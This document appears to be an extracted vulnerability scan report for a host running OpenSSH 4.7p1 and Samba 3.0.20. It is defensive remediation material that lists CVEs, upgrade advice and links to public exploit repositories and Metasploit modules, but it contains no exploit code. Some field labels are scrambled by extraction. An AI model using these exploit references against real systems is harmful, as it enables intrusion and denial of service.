Link: https://packetstormsecurity.com/files/136234/OpenSSH-7.2p1-xauth-Command-Injection-Bypass.html

coreimpact

Reference: CVE-2016-3115

Description: OpenSSH xauth Command Injection Vulnerability Exploit

Link: https://www.coresecurity.com/core-labs/exploits

nist-nvd2

Reference: CVE-2016-3115

Description: Multiple CRLF injection vulnerabilities in session.c in sshd in OpenSSH before 7.2p2 allow remote authenticated users to bypass intended

shell-command restrictions via crafted X11 forwarding data, related to the (1) do_authenticated1 and (2) session_x11_req functions.

Link: https://www.exploit-db.com/exploits/39569/

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

SSH-2.0-OpenSSH_4.7p1 Debian-8ubuntu1 detected on port 22 over TCP.

3 OpenSSH Denial of Service (DoS) Vulnerability

QID: 38866

Category: General remote services
Associated CVEs: CVE-2011-5000

Vendor Reference: Openssh

Bugtraq ID: -

Service Modified: 09/23/2024

User Modified: Edited: No
PCI Vuln: No

THREAT:

OpenSSH (OpenBSD Secure Shell) is a set of computer programs providing encrypted communication sessions over a computer network using the SSH protocol.

The ssh_gssapi_parse_ename function in gss-serv.c in OpenSSH 5.8 and earlier, when gssapi-with-mic authentication is enabled, allows remote authenticated users to cause a denial of service (memory consumption) via a large value in a certain length field.

Affected Versions:

OpenSSH before 5.9

IMPACT:

Allows remote authenticated users to cause a denial of service.

SOLUTION:

Customers are advised to upgrade to OpenSSH 5.9 (https://www.openssh.com/txt/release-5.9) or later to remediate these vulnerabilities.

Patch:

Following are links for downloading patches to fix the vulnerabilities:

CVE-2011-5000 (https://seclists.org/fulldisclosure/2011/Aug/2)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:



Reference: CVE-2011-5000

Description: The ssh_gssapi_parse_ename function in gss-serv.c in OpenSSH 5.8 and earlier, when gssapi-with-mic authentication is enabled, allows remote

authenticated users to cause a denial of service (memory consumption) via a large value in a certain length field. NOTE: there may be limited

scenarios in which this issue is relevant.

Link: http://site.pi3.com.pl/adv/ssh_1.txt

Reference: CVE-2011-5000

 $Description: \quad \text{The ssh_gssapi_parse_ename function in gss-serv.c in OpenSSH 5.8 and earlier, when gssapi-with-mic authentication is enabled, allows remote}$

authenticated users to cause a denial of service (memory consumption) via a large value in a certain length field. NOTE: there may be limited

scenarios in which this issue is relevant.

Link: http://seclists.org/fulldisclosure/2011/Aug/2

nist-nvd2

Reference: CVE-2011-5000

 $Description: \quad \text{The ssh_gssapi_parse_ename function in gss-serv.c in OpenSSH 5.8 and earlier, when gssapi-with-mic authentication is enabled, allows remote} \\$

authenticated users to cause a denial of service (memory consumption) via a large value in a certain length field. NOTE: there may be limited

scenarios in which this issue is relevant. http://seclists.org/fulldisclosure/2011/Aug/2

Reference: CVE-2011-5000

 $Description: \quad \text{The ssh_gssapi_parse_ename function in gss-serv.c in OpenSSH 5.8 and earlier, when gssapi-with-mic authentication is enabled, allows remote}$

authenticated users to cause a denial of service (memory consumption) via a large value in a certain length field. NOTE: there may be limited

scenarios in which this issue is relevant.

Link: http://site.pi3.com.pl/adv/ssh_1.txt

ASSOCIATED MALWARE:

Link:

There is no malware information for this vulnerability.

RESULTS:

Vulnerable SSH-2.0-OpenSSH_4.7p1 Debian-8ubuntu1 detected on port 22 over TCP.

3 OpenSSH Command Injection Vulnerability

QID: 38901

Category: General remote services
Associated CVEs: CVE-2020-15778

Vendor Reference: openssh

Bugtraq ID:

Service Modified: 03/18/2024

User Modified:

Edited: No PCI Vuln: Yes

THREAT:

OpenSSH (OpenBSD Secure Shell) is a set of computer programs providing encrypted communication sessions over a computer network using the SSH protocol.

OpenSSH contains the following vulnerabilities:

OpenSSH through 8.3p1 allows command injection in the scp.c toremote function, as demonstrated by backtick characters in the destination argument. NOTE: the vendor reportedly has stated that they intentionally omit validation of "anomalous argument transfers" because that could "stand a great chance of breaking existing workflows.

Affected Versions:

OpenSSH versions prior to 8.3

IMPACT:

Successful exploitation allows a remote attacker for command injection in the scp.c toremote function .

SOLUTION:

Customers are advised to upgrade to OpenSSH 8.3 (https://www.openssh.com/) or later to remediate these vulnerabilities.

Patch:

Following are links for downloading patches to fix the vulnerabilities:

OpenSSH 8.3 (https://www.openssh.com/)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:



Reference: CVE-2020-15778

** DISPUTED ** scp in OpenSSH through 8.3p1 allows command injection in the scp.c toremote function, as demonstrated by backtick characters

in the destination argument. NOTE: the vendor reportedly has stated that they intentionally omit validation of "anomalous argument

transfers" because that could "stand a great chance of breaking existing workflows."

https://github.com/cpandya2909/CVE-2020-15778/ Link:

github-exploits

Reference: CVE-2020-15778

Neko-chanQwQ/CVE-2020-15778-Exploit exploit repository Description: https://github.com/Neko-chanQwQ/CVE-2020-15778-Exploit Link

Reference: CVE-2020-15778

Description: cpandya2909/CVE-2020-15778 exploit repository https://github.com/cpandya2909/CVE-2020-15778Link

Reference: CVE-2020-15778

Description: Evan-Zhangyf/CVE-2020-15778 exploit repository Link: https://github.com/Evan-Zhangyf/CVE-2020-15778

nist-nvd2

Reference: CVE-2020-15778

scp in OpenSSH through 8.3p1 allows command injection in the scp.c toremote function, as demonstrated by backtick characters in the

destination argument. NOTE: the vendor reportedly has stated that they intentionally omit validation of "anomalous argument transfers"

because that could "stand a great chance of breaking existing workflows."

https://github.com/cpandya2909/CVE-2020-15778/ Link:

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

3

Vulnerable SSH-2.0-OpenSSH_4.7p1 Debian-8ubuntu1 detected on port 22 over TCP.

OpenSSH Remote Code Execution (RCE) Vulnerability in its forwarded ssh-agent QID: 38904

Category: General remote services CVE-2023-38408 Associated CVEs: Vendor Reference: OpenSSH 9.3p2

Bugtraq ID:

Service Modified: 09/11/2024

User Modified: Edited: No PCI Vuln: Yes

THREAT:

OpenSSH (OpenBSD Secure Shell) is a set of computer programs providing encrypted communication sessions over a computer network using the SSH protocol. OpenSSH contains the following vulnerabilities:

We have discovered this vulnerability (CVE-2023-38408) - It is a condition where specific libraries loaded via ssh-agent(1)'s PKCS#11 support could be abused to achieve remote code execution via a forwarded agent socket if the conditions mentioned here (https://www.openssh.com/txt/release-9.3p2) are met.

Affected Versions:

OpenSSH versions prior to 9.3p2

IMPACT:

Successful exploitation allows an attacker to perform a remote code execution vulnerability via a forwarded agent socket.

SOLUTION:

Customers are advised to upgrade to OpenSSH 9.3p2 (https://www.openssh.com/txt/release-9.3p2) or later to remediate these vulnerabilities.

Patch:

Following are links for downloading patches to fix the vulnerabilities:

OpenSSH 9.3p2 (https://www.openssh.com/txt/release-9.3p2)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:



packetstorm

Reference: CVE-2023-38408

OpenSSH Forwarded SSH-Agent Remote Code Execution Description:

https://packetstormsecurity.com/files/173661/OpenSSH-Forwarded-SSH-Agent-Remote-Code-Execution.html Link:

github-exploits

Reference: CVE-2023-38408

Description: kali-mx/CVE-2023-38408 exploit repository Link: https://github.com/kali-mx/CVE-2023-38408

Reference: CVE-2023-38408

Description: snowcra5h/CVE-2023-38408 exploit repository Link: https://github.com/snowcra5h/CVE-2023-38408

Reference: CVE-2023-38408

Description: LucasPDiniz/CVE-2023-38408 exploit repository Link: https://github.com/LucasPDiniz/CVE-2023-38408

Reference: CVE-2023-38408

Description: 0xxnum/CVE-2023-38408 exploit repository https://github.com/0xxnum/CVE-2023-38408 Link:

blogs

Reference: CVE-2023-38408

CVE-2023-38408: Remote Code Execution in OpenSSH's forwarded ssh-agent https://www.qualys.com/2023/07/19/cve-2023-38408/rce-openssh-forwarded-ssh-agent.txt Link:

nist-nvd2

Reference: CVE-2023-38408

The PKCS#11 feature in ssh-agent in OpenSSH before 9.3p2 has an insufficiently trustworthy search path, leading to remote code execution if an Description:

agent is forwarded to an attacker-controlled system. (Code in /usr/lib is not necessarily safe for loading into ssh-agent.) NOTE: this issue

exists because of an incomplete fix for CVE-2016-10009.

Link: https://www.qualys.com/2023/07/19/cve-2023-38408/rce-openssh-forwarded-ssh-agent.txt

Reference: CVE-2023-38408

Description: The PKCS#11 feature in ssh-agent in OpenSSH before 9.3p2 has an insufficiently trustworthy search path, leading to remote code execution if an

agent is forwarded to an attacker-controlled system. (Code in /usr/lib is not necessarily safe for loading into ssh-agent.) NOTE: this issue

exists because of an incomplete fix for CVE-2016-10009.

Link: http://packetstormsecurity.com/files/173661/OpenSSH-Forwarded-SSH-Agent-Remote-Code-Execution.html

Reference: CVE-2023-38408

The PKCS#11 feature in ssh-agent in OpenSSH before 9.3p2 has an insufficiently trustworthy search path, leading to remote code execution if an Description:

agent is forwarded to an attacker-controlled system. (Code in /usr/lib is not necessarily safe for loading into ssh-agent.) NOTE: this issue exists because of an incomplete fix for CVE-2016-10009.

Link: http://www.openwall.com/lists/oss-security/2023/07/20/1

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

Vulnerable SSH-2.0-OpenSSH_4.7p1 Debian-8ubuntu1 detected on port 22 over TCP.

3 OpenSSH User Enumeration Vulnerability (CVE-2016-6210)

QID: 38907

Category: General remote services Associated CVEs: CVE-2016-6210 Vendor Reference: OpenSSH 7.3

Bugtraq ID:

09/02/2024 Service Modified:

User Modified: Edited: No PCI Vuln: Yes

THREAT:

OpenSSH (OpenBSD Secure Shell) is a set of computer programs providing encrypted communication sessions over a computer network using the SSH protocol.

When SHA256 or SHA512 are used for user password hashing, uses BLOWFISH hashing on a static password when the username does not exist, which allows remote attackers to enumerate users by leveraging the timing difference between responses when a large password is provided.

Affected Versions:

OpenSSH versions prior to 7.3

IMPACT:

Successful exploitation allows a remote attacker to obtain user information affecting confidentiality.

SOLUTION:

Customers are advised to upgrade to OpenSSH 7.3 (https://www.openssh.com/) or later to remediate these vulnerabilities.

Patch:

Following are links for downloading patches to fix the vulnerabilities:

OpenSSH 7.3 (https://www.openssh.com/txt/release-7.3)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

exploitdb

Reference: CVE-2016-6210

Description: OpenSSHd 7.2p2 - Username Enumeration Link: https://www.exploit-db.com/exploits/40113

Reference: CVE-2016-6210

Description: OpenSSH 7.2p2 - Username Enumeration Link: https://www.exploit-db.com/exploits/40136

packetstorm

Reference: CVE-2016-6210

Description: OpenSSHD 7.2p2 User Enumeration

Link: https://packetstormsecurity.com/files/137942/OpenSSHD-7.2p2-User-Enumeration.html

Reference: CVE-2016-6210

Description: SSH Username Enumeration

Link: https://packetstormsecurity.com/files/181223/SSH-Username-Enumeration.html

metasploit

Reference: CVE-2016-6210

Description: SSH Username Enumeration

Link: https://raw.githubusercontent.com/rapid7/metasploit-framework/master/modules/auxiliary/scanner/ssh/ssh_enumusers.rb

Oday.today

Reference: CVE-2016-6210

Description: OpenSSHd 7.2p2 - Username Enumeration (2)

Link: https://0day.today/exploit/25440

Reference: CVE-2016-6210

Description: OpenSSHd 7.2p2 - Username Enumeration (1)

Link: https://0day.today/exploit/25438

github-exploits

Reference: CVE-2016-6210

Description: goomdan/CVE-2016-6210-exploit exploit repository

Link: https://github.com/goomdan/CVE-2016-6210-exploit

Reference: CVE-2016-6210

Description: samh4cks/CVE-2016-6210-OpenSSH-User-Enumeration exploit repository
Link: https://github.com/samh4cks/CVE-2016-6210-OpenSSH-User-Enumeration

gist

Reference: CVE-2016-6210

Description: OpenSSH 7.2p2 - Username Enumeration

Link: https://gist.github.com/andripwn/05e7d40f88f2bd8ddde47841706dd539

nist-nvd2

Reference: CVE-2016-6210

Description: sshd in OpenSSH before 7.3, when SHA256 or SHA512 are used for user password hashing, uses BLOWFISH hashing on a static password when the

username does not exist, which allows remote attackers to enumerate users by leveraging the timing difference between responses when a

large password is provided.

Link: https://www.exploit-db.com/exploits/40136/

Reference: CVE-2016-6210

Description: sshd in OpenSSH before 7.3, when SHA256 or SHA512 are used for user password hashing, uses BLOWFISH hashing on a static password when the

username does not exist, which allows remote attackers to enumerate users by leveraging the timing difference between responses when a

large password is provided.

Link: https://www.exploit-db.com/exploits/40113/

bitbucket-exploits

Reference: CVE-2016-6210

Description: meforall/openssh-username-enumeration-cve-2016-6210 exploit repository
Link: https://bitbucket.org/meforall/openssh-username-enumeration-cve-2016-6210

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

Vulnerable SSH-2.0-OpenSSH_4.7p1 Debian-8ubuntu1 detected on port 22 over TCP.

3 OpenSSH Multiple Security Vulnerabilities

QID: 38947

Category: General remote services

Associated CVEs: CVE-2018-20685, CVE-2019-6109, CVE-2019-6110, CVE-2019-6111

Vendor Reference: OpenSSH 8

Bugtraq ID:

Service Modified: 05/16/2024

User Modified: Edited: No PCI Vuln: Yes

THREAT:

OpenSSH is a set of computer programs providing encrypted communication sessions over a computer network using the SSH protocol.

Affected Versions:

OpenSSH before version 7.9

IMPACT:

Successful exploitation of this vulnerability could lead to a security breach or could affect integrity, availability, and confidentiality.

SOLUTION:

Customers are advised to upgrade to OpenSSH 8 (https://www.openssh.com/txt/release-8.0) or later to remediate this vulnerability.

Following are links for downloading patches to fix the vulnerabilities:

OpenSSH 8 (https://www.openssh.com/txt/release-8.0)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

exploitdb

Reference: CVE-2019-6110

Description: OpenSSH SCP Client - Write Arbitrary Files Link: https://www.exploit-db.com/exploits/46516

Reference: CVE-2019-6110

Description: SCP Client - Multiple Vulnerabilities (SSHtranger Things)

Link: https://www.exploit-db.com/exploits/46193

Reference: CVE-2019-6111

Description: OpenSSH SCP Client - Write Arbitrary Files https://www.exploit-db.com/exploits/46516

Reference: CVE-2019-6111

Description: SCP Client - Multiple Vulnerabilities (SSHtranger Things)

Link: https://www.exploit-db.com/exploits/46193

packetstorm

Reference: CVE-2019-6110

Description: SSHtranger Things SCP Client File Issue

Link: https://packetstormsecurity.com/files/151227/SSHtranger-Things-SCP-Client-File-Issue.html

Reference: CVE-2019-6111

SSHtranger Things SCP Client File Issue Description:

Link: https://packetstormsecurity.com/files/151227/SSHtranger-Things-SCP-Client-File-Issue.html

Oday.today

Reference: CVE-2019-6110

OpenSSH 7.6p1 SCP Client - Multiple Vulnerabilities (SSHtranger Things) Exploit Description:

Link: https://0day.today/exploit/32009

Reference: CVE-2019-6111

Description: OpenSSH 7.6p1 SCP Client - Multiple Vulnerabilities (SSHtranger Things) Exploit

Link: https://0day.today/exploit/32009

nist-nvd2

Reference: CVE-2019-6111

Description: An issue was discovered in OpenSSH 7.9. Due to the scp implementation being derived from 1983 rcp, the server chooses which files/directories are sent to the client. However, the scp client only performs cursory validation of the object name returned (only directory traversal attacks are

prevented). A malicious scp server (or Man-in-The-Middle attacker) can overwrite arbitrary files in the scp client target directory. If recursive

operation (-r) is performed, the server can manipulate subdirecto

Link: https://bugzilla.redhat.com/show_bug.cgi?id=1677794

Reference: CVE-2019-6111

Description: An issue was discovered in OpenSSH 7.9. Due to the scp implementation being derived from 1983 rcp, the server chooses which files/directories are

sent to the client. However, the scp client only performs cursory validation of the object name returned (only directory traversal attacks are prevented). A malicious scp server (or Man-in-The-Middle attacker) can overwrite arbitrary files in the scp client target directory. If recursive

operation (-r) is performed, the server can manipulate subdirecto

Link: https://www.exploit-db.com/exploits/46193/

Reference: CVE-2019-6110

Description: In OpenSSH 7.9, due to accepting and displaying arbitrary stderr output from the server, a malicious server (or Man-in-The-Middle attacker) can

manipulate the client output, for example to use ANSI control codes to hide additional files being transferred.

Link: https://www.exploit-db.com/exploits/46193/

ASSOCIATED MALWARE:

Qualys Cloud Threat DB

Malware ID: Ryuk

Type: Ransomware

Link: https://cybersecurity.bd.com/bulletins-and-patches/ryuk-ransomware

Malware ID: Ryuk

Type: Ransomware

Link: https://cybersecurity.bd.com/bulletins-and-patches/ryuk-ransomware

Malware ID: Ryuk

Type: Ransomware

Link: https://cybersecurityworks.com/blog/ransomware/ryuk-raising-the-temperature-in-healthcare.html

Malware ID: Ryuk

Type: Ransomware

Link: https://cybersecurityworks.com/blog/ransomware/ryuk-raising-the-temperature-in-healthcare.html

RESULTS:

Vulnerable SSH-2.0-OpenSSH 4.7p1 Debian-8ubuntu1 detected on port 22 over TCP.



OpenSSH Improper Input Validation Vulnerability

QID: 38949

Category: General remote services

Associated CVEs: CVE-2014-2653 Vendor Reference: OpenSSH 6.7

Bugtraq ID:

Service Modified: 09/23/2024

User Modified: Edited: No
PCI Vuln: Yes

THREAT:

OpenSSH is a set of computer programs providing encrypted communication sessions over a computer network using the SSH protocol.

Affected Versions:

OpenSSH before version 6.7

IMPACT:

Successful exploitation of this vulnerability could lead to a security breach or could affect integrity, availability, and confidentiality.

SOLUTION:

Customers are advised to upgrade to OpenSSH 6.7 (https://www.openssh.com/txt/release-6.7) or later to remediate this vulnerability.

Following are links for downloading patches to fix the vulnerabilities:

OpenSSH 6.7 (https://www.openssh.com/txt/release-6.7)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

nist-nvd2

Reference: CVE-2014-2653

Description: The verify_host_key function in sshconnect.c in the client in OpenSSH 6.6 and earlier allows remote servers to trigger the skipping of SSHFP

DNS RR checking by presenting an unacceptable HostCertificate.

https://bugs.debian.org/cgi-bin/bugreport.cgi?bug=742513 Link:

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

Vulnerable SSH-2.0-OpenSSH_4.7p1 Debian-8ubuntu1 detected on port 22 over TCP.

3 OpenSSH Plaintext Recovery Attack Against SSH Vulnerability

QID: 42339

Category: General remote services Associated CVEs: CVE-2008-5161

Vendor Reference: openssh-5.2 release note

32319 Bugtraq ID: Service Modified: 03/08/2024

User Modified: Edited: No PCI Vuln: No

THREAT:

OpenSSH is a set of computer programs providing encrypted communication sessions over a computer network using the SSH protocol.

OpenSSH is prone to a plain text recovery attack. The issue is in the SSH protocol specification itself and exists in Secure Shell (SSH) software when used with CBC-mode ciphers.

Affected Versions:

OpenSSH Version 5.1 and earlier.

This issue can be exploited by a remote unprivileged user to gain access to some of the plain text information from intercepted SSH network traffic, which would otherwise be encrypted.

SOLUTION:

Upgrade to OpenSSH 5.2 or later, available from the OpenSSH OpenSSH Download site (http://www.openssh.com/openbsd.html).

Following are links for downloading patches to fix the vulnerabilities:

OpenSSH 5.2: OpenSSH (ftp://ftp.openbsd.org/pub/OpenBSD/OpenSSH/)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:



Reference: CVE-2008-5161

Description: SSH Version Scanner

Link: https://raw.githubusercontent.com/rapid7/metasploit-framework/master/modules/auxiliary/scanner/ssh/ssh_version.rb

github-exploits

Reference: CVE-2008-5161

Description: pankajjarial360/OpenSSH_4.7p1 exploit repository Link: https://github.com/pankajjarial360/OpenSSH_4.7p1

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

SSH-2.0-OpenSSH_4.7p1 Debian-8ubuntu1

3 OpenSSH X11 Hijacking Attack Vulnerability

42340 QID:

Category: General remote services Associated CVEs: CVE-2008-1483 Vendor Reference: openssh-5.0 release note

28444 Bugtraq ID:

07/17/2020 Service Modified: User Modified:

Edited: No PCI Vuln: Yes

THREAT:

OpenSSH is a set of computer programs providing encrypted communication sessions over a computer network using the SSH protocol.

OpenSSH is prone to a vulnerability that allows attackers to hijack forwarded X connections. Successfully exploiting this issue may allow an attacker run arbitrary shell commands.

Affected Versions:

OpenSSH Versions prior to 5.0 are vulnerable.

IMPACT:

Successfully exploiting this issue may allow an attacker run arbitrary shell commands with the privileges of the user running the affected application.

SOLUTION:

Upgrade to OpenSSH 5.0 or later, available from the OpenSSH OpenSSH Download site (http://www.openssh.com/openbsd.html).

Patch:

Following are links for downloading patches to fix the vulnerabilities:

OpenSSH 5.0: OpenSSH (ftp://ftp.openbsd.org/pub/OpenBSD/OpenSSH/)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

SSH-2.0-OpenSSH_4.7p1 Debian-8ubuntu1

3 OpenSSH X11 Forwarding Information Disclosure

QID: 42378

Category: General remote services
Associated CVEs: CVE-2008-3259

Vendor Reference: OpenSSH 5.1
Bugtraq ID: 30339
Service Modified: 07/17/2020

User Modified: Edited: No
PCI Vuln: No

THREAT:

OpenSSH is a set of computer programs providing encrypted communication sessions over a computer network using the SSH protocol.

OpenSSH is exposed to an information disclosure vulnerability caused by an error when binding to previously bound ports that have the SO_REUSEADDR option enabled and the sshd_config X11UseLocalhost option set to no.

Affected Versions:

OpenSSH Versions prior to 5.1 are vulnerable.

IMPACT:

Successfully exploiting this issue may allow an attacker to obtain sensitive information on systems where effective user-id or overlapping bind address checks are not present.

SOLUTION:

Upgrade to OpenSSH 5.1 or later, available from the OpenSSH OpenSSH 5.1 release notes (http://www.openssh.com/txt/release-5.1).

Patch:

Following are links for downloading patches to fix the vulnerabilities:

OpenSSH 5.1 (http://www.openssh.com/)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

SSH-2.0-OpenSSH_4.7p1 Debian-8ubuntu1

3 OpenSSH Commands Information Disclosure Vulnerability

QID: 42382

Category: General remote services
Associated CVEs: CVE-2012-0814

Vendor Reference: OpenSSH Forced Command Information Disclosure

Bugtraq ID: 51702 Service Modified: 07/17/2020

User Modified: Edited: No
PCI Vuln: No

THREAT:

OpenSSH is a set of computer programs providing encrypted communication sessions over a computer network using the SSH protocol.

Openssh-server could allow a remote attacker to obtain sensitive information because of the improper handling of forced commands.

IMPACT:

Only authenticated users can exploit this vulnerability to obtain usernames and other sensitive information.

SOLUTION:

Upgrade to OpenSSH 5.7 or later, available from the OpenSSH Web site (http://www.openssh.com/).

Patch

Following are links for downloading patches to fix the vulnerabilities:

OpenSSH 5.7 (OpenSSH) (http://www.openssh.com/)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

SSH-2.0-OpenSSH_4.7p1 Debian-8ubuntu1

3 OpenSSH J-PAKE Session Key Retrieval Vulnerability

QID: 42384

Category: General remote services
Associated CVEs: CVE-2010-4478
Vendor Reference: OpenSSH J-PAKE

Bugtraq ID: 45304 Service Modified: 02/29/2024

User Modified: Edited: No
PCI Vuln: Yes

THREAT:

OpenSSH is a set of computer programs providing encrypted communication sessions over a computer network using the SSH protocol.

OpenSSH, when J-PAKE is enabled, does not properly validate the public parameters in the J-PAKE protocol. This allows remote attackers to bypass the need for knowledge of the shared secret, and successfully authenticate, by sending crafted values in each round of the protocol.

Affected Software:

OpenSSH versions 5.6 and prior.

IMPACT:

Successful exploitation allows attacker to get access to the remote system.

SOLUTION:

Upgrade to OpenSSH 5.7 or later, available from the OpenSSH Web site (http://www.openssh.com/).

Patch:

Following are links for downloading patches to fix the vulnerabilities:

OpenSSH J-PAKE (http://www.openssh.com/)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:



Reference: CVE-2010-4478

Description: OpenSSH 5.6 and earlier, when J-PAKE is enabled, does not properly validate the public parameters in the J-PAKE protocol, which allows remote

attackers to bypass the need for knowledge of the shared secret, and successfully authenticate, by sending crafted values in each round of the

protocol, a related issue to CVE-2010-4252.

Link: http://seb.dbzteam.org/crypto/jpake-session-key-retrieval.pdf

nist-nvd2

Reference: CVE-2010-4478

Description: OpenSSH 5.6 and earlier, when J-PAKE is enabled, does not properly validate the public parameters in the J-PAKE protocol, which allows remote

attackers to bypass the need for knowledge of the shared secret, and successfully authenticate, by sending crafted values in each round of the

protocol, a related issue to CVE-2010-4252.

Link: http://seb.dbzteam.org/crypto/jpake-session-key-retrieval.pdf

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

SSH-2.0-OpenSSH_4.7p1 Debian-8ubuntu1

3 OpenSSH SELinux Privilege Escalation Vulnerability

QID: 42405

General remote services Category:

Associated CVEs: CVE-2008-3234

Vendor Reference: Bugtraq ID: 30276 Service Modified: 09/11/2024

User Modified:

Edited: No PCI Vuln: Yes

THREAT:

OpenSSH on Debian GNU/Linux could allow a remote authenticated attacker to gain unauthorized access, caused by an error in sshd. By appending a :/ (colon slash) sequence followed by the role name to the username, an attacker could gain unauthorized access to arbitrary SELinux roles.

Affected Versions:

OpenSSH 4

IMPACT:

Exploitation could allow unauthorized access.

SOLUTION:

There are no vendor supplied patches available at this time.

COMPLIANCE:

Not Applicable

EXPLOITABILITY:



The Exploit-DB

Reference: CVE-2008-3234

Description: Debian OpenSSH - (Authenticated) Remote SELinux Privilege Escalation - The Exploit-DB Ref: 6094

http://www.exploit-db.com/exploits/6094 Link:

exploitdb

Reference: CVE-2008-3234

Description: Debian OpenSSH - (Authenticated) Remote SELinux Privilege Escalation

Link: https://www.exploit-db.com/exploits/6094

nvd

Reference: CVE-2008-3234

Description: sshd in OpenSSH 4 on Debian GNU/Linux, and the 20070303 OpenSSH snapshot, allows remote authenticated users to obtain access to arbitrary

SELinux roles by appending a :/ (colon slash) sequence, followed by the role name, to the username.

Link: http://www.securityfocus.com/bid/30276

nist-nvd2

Reference: CVE-2008-3234

Description: sshd in OpenSSH 4 on Debian GNU/Linux, and the 20070303 OpenSSH snapshot, allows remote authenticated users to obtain access to arbitrary

SELinux roles by appending a :/ (colon slash) sequence, followed by the role name, to the username.

Link: http://www.securityfocus.com/bid/30276

Reference: CVE-2008-3234

Description: sshd in OpenSSH 4 on Debian GNU/Linux, and the 20070303 OpenSSH snapshot, allows remote authenticated users to obtain access to arbitrary

SELinux roles by appending a :/ (colon slash) sequence, followed by the role name, to the username.

Link: https://www.exploit-db.com/exploits/6094

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

QID: 42405 detected on port 22 over TCP - SSH-2.0-OpenSSH_4.7p1 Debian-8ubuntu1

3 OpenSSH LoginGraceTime Denial of Service Vulnerability

QID: 42413

Category: General remote services
Associated CVEs: CVE-2010-5107
Vendor Reference: OpenSSH

Bugtraq ID: 58162 ,58162 Service Modified: 07/17/2020

User Modified: Edited: No
PCI Vuln: No

THREAT:

OpenSSH (OpenBSD Secure Shell) is a set of computer programs providing encrypted communication sessions over a computer network using the SSH protocol.

Default OpenSSH installations have an overly long LoginGraceTime and a lack of early connection release for MaxStartups settings. Remote unauthenticated attackers could bypass the LoginGraceTime and MaxStartups thresholds by intermittently transmitting a large number of new TCP connections to the targeted server. This could lead to connection slot exhaustion.

Affected Software:

OpenSSH 6.1 and prior.

IMPACT

Successful exploitation could allow an unauthenticated remote attacker to cause the targeted server to stop responding to legitimate user queries, leading to a denial of service on the targeted server.

SOLUTION:

Customers are advised to upgrade to OpenSSH 6.2 (http://www.openssh.org/) and apply the associated server configuration settings to remediate this vulnerability.

Patch:

Following are links for downloading patches to fix the vulnerabilities:

OpenSSH 6.2 (http://www.openssh.org/)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

QID: 42413 detected on port 22 over TCP - SSH-2.0-OpenSSH_4.7p1 Debian-8ubuntu1

3 Samba "mount.cifs" Race Condition Security Issue

QID: 70054

Category: SMB / NETBIOS
Associated CVEs: CVE-2010-0787

Vendor Reference:

Bugtraq ID: 37992,39898 Service Modified: 04/25/2013

User Modified: Edited: No
PCI Vuln: Yes

THREAT:

Samba is a file and printer-sharing application that allows users to share files and printers between operating systems on Unix and Windows platforms.

Samba is prone to a local privilege-escalation vulnerability in the "mount.cifs" utility. Specifically, when the application is installed as a setuid program, a race condition occurs when verifying user permissions. This issue can be exploited by replacing mountpoints with symlinks.

Successful privilege escalation may require that the "mount.cifs" utility is suid root.

Affected versions:

Samba 3.0.22, 3.0.28a, 3.2.3, 3.3.2, 3.4.0, and 3.4.5.

IMPACT:

This may cause the application to mount filesystems in arbitrary locations. Local attackers can exploit this issue to gain elevated privileges on affected computers.

SOLUTION:

Update to the latest supported version of Samba. Refer to http://www.samba.org/ (http://www.samba.org/) for the latest release.

Patch

Following are links for downloading patches to fix the vulnerabilities:

Samba Bug 6853: SAMBA (http://www.samba.org/samba/download/)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

Samba 3.0.20-Debian

3 Samba Multiple Remote Denial of Service Vulnerabilities

OID: 70057

SMB / NETBIOS Category:

Associated CVEs: CVE-2010-1635, CVE-2010-1642

Vendor Reference: Samba 3.4.8 Release Notes, Samba 3.5.2 Release Notes

Bugtraq ID: Service Modified: 02/29/2024

User Modified: Edited: No PCI Vuln: No

THREAT:

Samba is a freely available file and printer sharing application maintained and developed by the Samba Development Team. Samba allows users to share files and printers between operating systems on UNIX and Windows platforms.

Samba is prone to multiple vulnerabilities that can cause smbd to crash.

Versions prior to 3.4.8 and prior to 3.5.2 are vulnerable.

IMPACT:

An attacker can exploit these issues to crash the application, denying service to legitimate users.

SOLUTION:

The vendor has released updates to resolve this issue. Update to Samba 3.4.8 and 3.5.2 to resolve the issue. Refer to Release Notes 3.5.2 (http://samba.org/samba/history/samba-3.5.2.html) and Release Notes 3.4.8 (http://samba.org/samba/history/samba-3.4.8.html) to obtain additional details.

Following are links for downloading patches to fix the vulnerabilities:

Samba 3.5.2 (Samba 3.5.2) (http://www.samba.org/samba/ftp/stable/samba-3.5.2.tar.gz)

Samba 3.4.8 (Samba 3.4.8) (http://www.samba.org/samba/ftp/stable/samba-3.4.8.tar.gz)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:



Reference: CVE-2010-1635

The chain_reply function in process.c in smbd in Samba before 3.4.8 and 3.5.x before 3.5.2 allows remote attackers to cause a denial of service Description:

